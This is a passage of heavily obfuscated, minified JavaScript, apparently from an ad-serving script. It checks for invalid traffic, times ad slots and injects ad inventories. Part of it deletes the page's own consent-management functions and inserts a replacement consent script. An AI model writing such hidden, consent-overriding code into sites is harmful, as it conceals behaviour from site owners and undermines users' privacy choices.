Promise[n(2897)]([(0,Iu.H4)(u[n(1009)]),(0,Iu.jy)(u[n(559)])]);return(0,ot.JR)(e,p,p&&g,!1),st.A[n(2008)](n(2218))}if(!u[n(1720)]&&!rt.A[n(2008)]&&n(2381)!==wt.A[n(1139)](n(3026),!1)&&!d)return st.A[n(2008)](n(560));wt.A[n(2114)](!!u[n(326)]),(0,_u.Nq)();const[h,m]=null!=u&&u[n(224)]||d?[!0,!0]:await Promise[n(2897)]([(0,Iu.H4)(u[n(1009)]),(0,Iu.jy)(u[n(559)])]);if(window[n(823)][n(2611)]=h,(0,_u.B3)(),st.A[n(2008)](n(1e3),h),st.A[n(2008)](n(1420),m),u[n(2840)]){const b=await async function(t){const e=n;try{const n=wt.A[e(1139)](e(2581));if(n)try{const r=JSON[e(1800)](n);if(r[e(705)]&&r[e(705)]+864e5>Date[e(910)]())return ed(t)[e(468)]((t=>{const n=e;t&&wt.A[n(327)](n(2581),JSON[n(1168)]({...t,cachedAt:Date[n(910)]()}))})),r}catch(t){}const r=await ed(t);return r&&wt.A[e(327)](e(2581),JSON[e(1168)]({...r,cachedAt:Date[e(910)]()})),r}catch(t){return st.A[e(815)](e(1024),t),{ivt:!1,reason:e(815)}}}(e);if(b[n(2581)])return(0,ot.mQ)(e,new Map([[n(3124),b[n(2445)]],[n(2486),h[n(489)]()]])),void st.A[n(2008)](n(2943))}(0,ot.JR)(e,h,h&&m,null!==(s=u[n(2231)])&&void 0!==s&&s);try{var a;const w=null===(a=u[n(2573)])||void 0===a?void 0:a[n(455)]((t=>t[n(1543)]));var c;w&&((e,r,i,o,s,a,c)=>{const l=n,u=o?i:i/2;var d,h;d=r,h=u,!(["US","CA","DE","FR","AU"][l(394)](d)||Math[l(521)]()>h)&&(o&&!s&&a||((e,n,r,i)=>{const o=t,s={};window[o(1249)]=window[o(1249)]||{},window[o(1249)][o(2604)]=window[o(1249)][o(2604)]||[],window[o(1249)][o(2604)][o(3024)]((()=>{const t=o,a=Math[t(816)](performance[t(910)]());let c=!1;window[t(1249)][t(1215)]()[t(697)](t(1882),(e=>{const n=t;if(c)return;const r=e[n(1478)][n(1277)]()||"";r&&!s[r]&&(s[r]={slotRequested:Math[n(816)](performance[n(910)]())})})),window[t(1249)][t(1215)]()[t(697)](t(2889),(o=>{const l=t;if(c)return;const u=o[l(1478)][l(1277)]()||"";if(!u||!s[u])return;if(o[l(1364)])return;c=!0;const d=Math[l(816)](performance[l(910)]());(0,ot.xG)(e,i,r,u,n,a,s[u][l(1882)],d)}))}))})(e,c,o,u))})(e,u[n(1908)],u[n(1395)],h,m,null!==(c=w[n(1417)])&&void 0!==c&&c,l)}catch(v){}function f(){const t=n;try{const e=window[t(1249)];return!!e&&t(694)===e[t(263)][t(489)]()}catch(t){return!1}}if(Mu.A[n(525)]()&&setTimeout((()=>{f()&&(0,ot.XZ)(e,h)}),1051),!(0,mt.Gb)(u[n(531)])&&!vt(location[n(920)]))return void st.A[n(2008)](n(2213));if(u[n(2720)]&&(0,mt.oi)(u[n(2720)]))return(0,ot.ME)(e),void st.A[n(2008)](n(3179));try{await(async(t,e,r,i)=>{const o=n;var s,a;window[o(1287)]=e[o(1194)],window[o(1734)]=e[o(1908)];let c,l,u,d=!1,h=!1;if(Nt(),r){var m;if(st.A[o(2008)](o(2492),e[o(2712)]),null!==(m=e[o(2712)])&&void 0!==m&&m[o(1543)]){var f;st.A[o(2008)](o(2846),e[o(1194)]);const n=null!==(f=e[o(2712)][o(1608)])&&void 0!==f?f:"eu";(o(2897)===n||"eu"===n&&e[o(1194)])&&(d=!0,c=await async function(t,e,n){const r=o;var i;const s=null!==(i=n[r(2739)])&&void 0!==i?i:3e3;st.A[r(2008)](r(2950));if(await async function(t){const e=r,n=e(2426);try{const t=localStorage[e(2853)](n);if(t){const{value:n,expiresAt:r}=JSON[e(1800)](t);if(r&&r>Date[e(910)]())return st.A[e(2008)](e(3196)[e(609)](n,e(713))[e(609)](r-Date[e(910)](),"ms")),n}}catch(t){st.A[e(815)](e(2634),t)}st.A[e(2008)](e(1968));const i=await kt(t);try{localStorage[e(293)](n,JSON[e(1168)]({value:i,expiresAt:Date[e(910)]()+3e5})),st.A[e(2008)](e(1960)+i)}catch(t){st.A[e(815)](e(2180),t)}return i}(s))return st.A[r(2008)](r(2742)),!1;st.A[r(2008)](r(1758)[r(609)](n[r(3124)],r(1606))),r(2078)===n[r(3124)]?(n[r(431)]&&(window[r(1265)]=n[r(431)]),n[r(763)]&&(window[r(2343)]=n[r(763)])):r(2404)===n[r(3124)]&&(window[r(3166)]=n[r(431)],n[r(706)]&&(window[r(2610)]=n[r(706)])),st.A[r(2008)](r(1514));const a=t=>{const e=r;try{t()}catch(t){st.A[e(815)](e(1952),t)}};a((()=>delete window[r(857)])),a((()=>delete window[r(2380)])),a((()=>delete window[r(600)])),a((()=>window[r(1860)][r(946)]&&window[r(1860)][r(946)][r(3005)][r(711)]())),a((()=>window[r(1860)][r(1315)]&&window[r(1860)][r(1315)][r(3005)][r(711)]())),a((()=>window[r(1860)][r(2399)]&&window[r(1860)][r(2399)][r(3005)][r(711)]()));const c=document[r(1392)](r(1886))[0],l=r(2078)===n[r(3124)]?""[r(609)](rt.A[r(2613)],r(2054)):r(2404)===n[r(3124)]?""[r(609)](rt.A[r(2613)],r(2130)):r(2120)===n[r(3124)]||r(1054)===n[r(3124)]?n[r(1054)]:"",u=(0,ht.Wq)({protectUrlContext:t,url:l,endpoint:e}),d=document[r(897)](r(2997));return d[r(2365)]=!0,d[r(3124)]=r(1714),d[r(2667)]=u,c[r(3131)](d),st.A[r(2008)](r(2221)[r(609)](n[r(3124)],r(803))),!0}(t,rt.A[o(2613)],e[o(2712)]))}const n=kt(1e4)[o(468)]((n=>{const r=o,i=!n;return st.A[r(2008)](r(2211)[r(609)](i)),(0,ot.d_)(t,{profile:e,isOriginalCmpBlocked:c,isCmpBlockedFinally:i}),i}));c&&(l=await n),d&&(l?h=!0:(u=await async function(t,e){const n=o;let r;const i=new Promise((t=>{const n=a1b;window[n(857)]?window[n(857)](n(697),2,(i=>{const o=n;r=i[o(1042)],st.A[o(2008)](o(2228),i),!e||i[o(1174)]?o(2851)===i[o(1658)]||o(2817)===i[o(1658)]?t(!0):st.A[o(2008)](o(1019),i[o(1658)]):st.A[o(2008)](o(1993),i[o(1174)])})):t(!1)})),s=async function(){return new Promise((t=>{setTimeout((()=>{t(!1)}),1e4)}))}(),a=await Promise[n(509)]([i,s]);return window[n(857)]&&void 0!==r&&window[n(857)](n(1460),2,(t=>{const e=n;st.A[e(2008)](e(2815),t)}),r),a}(0,e[o(1194)]),h=!u),[o(778),o(994),o(1803)][o(262)]((t=>location[o(763)][o(1896)](t)))&&(await new Promise(((t,e)=>{const n=o;window[n(857)](n(697),2,(e=>{const r=n;var i;window[r(2994)]=!(!e[r(1174)]||1==(null!==(i=e[r(2524)][r(410)][1])&&void 0!==i?i:0)),window[r(857)](r(1460),2,(function(){const t=r;st.A[t(2008)](t(418))}),e[r(1042)]),t()})),setTimeout((()=>{e(new Error(n(1799)))}),104)}))[o(2294)]((t=>{const e=o;st.A[e(815)](e(309),t)})),st.A[o(2008)](o(2994),window[o(2994)])))}if(e[o(3041)]&&(0,dt.I)(e[o(3041)],r,i,t),wt.A[o(1139)](o(199),!1)){var p;const t=wt.A[o(1139)](o(199),!1)[o(2819)](",");e[o(1517)]=(null!==(p=e[o(1517)])&&void 0!==p?p:[])[o(2754)]((e=>t[o(262)]((t=>e.id[o(394)](t)))))}e[o(1517)]=yt(null!==(s=e[o(1517)])&&void 0!==s?s:[]),e[o(2592)]=yt(e[o(2592)]||[]);let g=[];const b=new Map,w=t=>bt(t,((e,n)=>{const r=o;t[r(637)]((t=>t[r(1936)](e,n))),b[r(327)](e,n)}),r)[0],[v,y]=bt(g,b[o(327)][o(749)](b),r),k=null===(a=window[o(823)])||void 0===a?void 0:a[o(2604)];if(window[o(823)]={...window[o(823)],...v},Array[o(211)](k)&&k[o(637)]((t=>{try{t(y)}catch(t){}})),!r&&!vt(location[o(920)]))return void st.A[o(2008)](o(2843));const x=await(0,ft.C8)(t,rt.A[o(2613)]);((t,e,n)=>{const r=o;var i,s,a,c;if(!e[r(1517)])return;if(n)for(let t=0;t<ft.ch;++t){const e=new URL(rt.A[r(2613)]);e[r(764)]=""[r(609)](t,".")[r(609)](e[r(764)]),gt(e[r(920)])}const l=n?(0,ft.XV)(rt.A[r(2613)],0):rt.A[r(2613)];if(pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:l+r(1587),kind:ht.MN[r(1906)],endpoint:l})),null!==(i=e[r(1517)])&&void 0!==i&&i[r(455)]((t=>{const e=r;var n;return null===(n=t[e(1328)])||void 0===n?void 0:n[e(262)]((t=>t[e(649)]))}))&&pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:r(1186),kind:ht.MN[r(1906)],endpoint:l})),null!==(s=e[r(1517)])&&void 0!==s&&s[r(455)]((t=>{const e=r;var n;return null===(n=t[e(1328)])||void 0===n?void 0:n[e(262)]((t=>t[e(1340)]||t[e(584)]||t[e(1594)]||t[e(270)]||t[e(2665)]||t[e(2354)]||t[e(621)]||t[e(2938)]||t[e(1725)]||t[e(2165)]))}))&&(pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:r(3231),kind:ht.MN[r(1906)],endpoint:l})),pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:l+r(2977),kind:ht.MN[r(1906)],endpoint:l}))),null!==(a=e[r(1517)])&&void 0!==a&&a[r(455)]((t=>{const e=r;var n;return null===(n=t[e(1328)])||void 0===n?void 0:n[e(262)]((t=>(0,mt.P)(t[e(1340)])&&e(1195)===t[e(1340)][e(1226)][e(3124)]))}))){const e=(0,ht.Wq)({protectUrlContext:t,url:l+r(1883),kind:ht.MN[r(1906)],endpoint:l});pt(r(971),r(2997),e)}null!==(c=e[r(1517)])&&void 0!==c&&c[r(455)]((t=>{const n=r;var i;return null===(i=t[n(1328)])||void 0===i?void 0:i[n(262)]((t=>(0,mt.$8)(e[n(706)],t[n(1340)])))}))&&pt(r(971),r(2997),(0,ht.Wq)({protectUrlContext:t,url:r(2179),kind:ht.MN[r(1906)],endpoint:l}))})(t,e,x);const A=h;(0,ot.m4)(t,{isTcfRequired:d,isOriginalCmpBlocked:c,isCmpBlockedFinally:l,isTcStringResolved:u,gptDisabled:A,gptDisabledByMissingTcf:h}),(0,ut.b9)();let _="",z={};const N=o(227)+btoa(location[o(764)]);document[o(697)](o(2250),(()=>window[N]=Date[o(910)]())),window[o(697)](o(498),(()=>window[N]=Date[o(910)]()));let S=!1;new ct((()=>{const n=o;var r,s;if(document[n(2433)])return!0;(0,xt.td)(e,i),(0,xt.A7)(e,i);const a=(0,it.YS)(null!==(r=e[n(1517)])&&void 0!==r?r:[],i,A);let c=new Set;var l,u;if([g,c]=(0,xt.Y1)(g,a),_!==window[n(926)][n(920)][n(2819)]("#")[0]&&(_=window[n(926)][n(920)][n(2819)]("#")[0],null!==(l=e[n(1850)])&&void 0!==l&&l&&c[n(637)]((t=>{const e=n;var r;return null===(r=document[e(3176)](t))||void 0===r?void 0:r[e(711)]()})),(null===(u=e[n(1082)])||void 0===u||u)&&(z={},g[n(637)]((t=>t[n(283)](b))))),(0,xt.Wf)(g,z))return!1;(0,xt.t_)(g,b);const d=(0,xt.Vl)({inventories:g,activePositions:a,protectUrlContext:t,profile:e,isDomainShardingEnabled:x,kvs:b,gptDisabled:A});return g=[...g,...d],window[n(823)]={...window[n(823)],...w(g)},(0,lt.Ih)(null!==(s=e[n(2237)])&&void 0!==s?s:[]),g[n(637)]((t=>{const e=n;var r;return(0,lt.Ih)(null!==(r=t[e(3016)][e(1564)][e(2237)])&&void 0!==r?r:[])})),!S&&e[n(2999)]&&(S=!0,setTimeout((()=>{const r=n;(0,ot.HO)(t,g,e[r(2999)])}),1e4)),!0}))[o(1980)]()})(e,u,h,m)}catch(y){st.A[n(815)](y,n(3177),y[n(3182)])}}catch(k){throw k}finally{Nt(),(0,Iu.H4)()}})(od)})()})();
})();